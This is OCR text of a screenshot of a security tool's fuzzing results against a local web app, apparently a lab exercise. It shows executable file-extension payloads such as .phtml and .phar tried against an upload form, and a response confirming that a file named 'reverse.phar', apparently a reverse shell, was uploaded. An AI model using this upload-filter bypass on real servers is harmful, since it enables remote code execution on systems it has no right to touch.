 6. Intruder attack of http://localhost:3000
Results Positions
Capture filter: Capturing all items
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length
26 .php3 200 5 256
27 .php4 200 5 256
28 .php5 200 9 256
29 .php6 200 6 256
30 .php7 200 4 256
31 .phps 200 5 256
32 .pht 200 7 256
33 .phtml 200 5 256
34 .pl 200 11 256
35 .phar 200 5 257
36 .rb 200 5 256
37 .reg 200 7 256
Request Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 21 Jun 2025 22:34:54 GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 Content-Length: 53
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 El archivo reverse.phar ha sido subido correctamente.